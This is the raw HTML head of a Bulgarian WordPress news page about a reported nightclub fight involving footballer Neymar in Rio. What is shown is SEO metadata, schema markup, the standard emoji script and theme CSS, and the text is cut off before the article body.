

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/
body_size: 27779
content:
<!DOCTYPE html>
<html lang="bg-BG" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Скандал! Неймар се сби в нощен бар в Рио - Novapress - Директните новини Днес</title>
	<meta name="description" content="Скандал! Неймар се сби в нощен бар в Рио" />
	<link rel="canonical" href="https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Скандал! Неймар се сби в нощен бар в Рио - Novapress - Директните новини Днес" />
	<meta property="og:description" content="Скандал! Неймар се сби в нощен бар в Рио" />
	<meta property="og:url" content="https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/" />
	<meta property="og:site_name" content="Novapress - Директните новини Днес" />
	<meta property="article:publisher" content="https://www.facebook.com/Novapress.bg/" />
	<meta property="article:published_time" content="2023-07-06T07:51:21+00:00" />
	<meta property="article:modified_time" content="2023-07-06T07:51:33+00:00" />
	<meta property="og:image" content="https://novapress.today/wp-content/uploads/2023/07/3687216-75034248-2560-1440.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Novapress Today" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Novapress Today" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/#article","isPartOf":{"@id":"https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/"},"author":{"name":"Novapress Today","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b"},"headline":"Скандал! Неймар се сби в нощен бар в Рио","datePublished":"2023-07-06T07:51:21+00:00","dateModified":"2023-07-06T07:51:33+00:00","mainEntityOfPage":{"@id":"https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/"},"wordCount":106,"publisher":{"@id":"https://novapress.today/#organization"},"image":{"@id":"https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2023/07/3687216-75034248-2560-1440.jpg","keywords":["Неймар","ТОП"],"articleSection":["Свят"],"inLanguage":"bg-BG"},{"@type":"WebPage","@id":"https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/","url":"https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/","name":"Скандал! Неймар се сби в нощен бар в Рио - Novapress - Директните новини Днес","isPartOf":{"@id":"https://novapress.today/#website"},"primaryImageOfPage":{"@id":"https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/#primaryimage"},"image":{"@id":"https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2023/07/3687216-75034248-2560-1440.jpg","datePublished":"2023-07-06T07:51:21+00:00","dateModified":"2023-07-06T07:51:33+00:00","description":"Скандал! Неймар се сби в нощен бар в Рио","breadcrumb":{"@id":"https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/"]}]},{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/#primaryimage","url":"https://novapress.today/wp-content/uploads/2023/07/3687216-75034248-2560-1440.jpg","contentUrl":"https://novapress.today/wp-content/uploads/2023/07/3687216-75034248-2560-1440.jpg","width":2560,"height":1440},{"@type":"BreadcrumbList","@id":"https://novapress.today/2023/07/06/skandal-neimar-se-sbi-v-noshten-bar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Начало","item":"https://novapress.today/"},{"@type":"ListItem","position":2,"name":"Скандал! Неймар се сби в нощен бар в Рио"}]},{"@type":"WebSite","@id":"https://novapress.today/#website","url":"https://novapress.today/","name":"Novapress - Директните новини Днес","description":"Директните новини Днес","publisher":{"@id":"https://novapress.today/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novapress.today/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://novapress.today/#organization","name":"Novapress.today","alternateName":"Novapress","url":"https://novapress.today/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/logo/image/","url":"https://novapress.today/wp-content/uploads/2020/11/np3.png","contentUrl":"https://novapress.today/wp-content/uploads/2020/11/np3.png","width":519,"height":515,"caption":"Novapress.today"},"image":{"@id":"https://novapress.today/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Novapress.bg/","https://www.instagram.com/novapress.bg/"]},{"@type":"Person","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b","name":"Novapress Today","image":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","caption":"Novapress Today"},"sameAs":["https://novapress.today/"],"url":"https://novapress.today/author/novapress/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; Поток" href="https://novapress.today/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; поток за коментари" href="https://novapress.today/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/novapress.today\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novapress.today/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cb2026;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://novapress.today/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://novapress.today/wp-admin/css/color-picker.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/colorbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-theme-69709b9b7c070-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}html #main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #cb2026;--dark-brand-color: #990000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 203,32,38,0.7);}html :root:root{--brand-color: #cb2026;--dark-brand-color: #990000;--bright-color: #FFFFFF;--base-color: #2c2f34;}html #reading-position-indicator{box-shadow: 0 0 10px rgba( 203,32,38,0.7);}html #header-notification-bar{background: var( --tie-preset-gradient-13 );}html #header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}html #header-notification-bar{--tie-buttons-text: #000000;}html .tie-cat-2,html .tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-2:after{border-top-color:#e67e22 !important;}html .tie-cat-2:hover{background-color:#c86004 !important;}html .tie-cat-2:hover:after{border-top-color:#c86004 !important;}html .tie-cat-11,html .tie-cat-item-11 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-11:after{border-top-color:#e67e22 !important;}html .tie-cat-11:hover{background-color:#c86004 !important;}html .tie-cat-11:hover:after{border-top-color:#c86004 !important;}html .tie-cat-14,html .tie-cat-item-14 > span{background-color:#e67e22 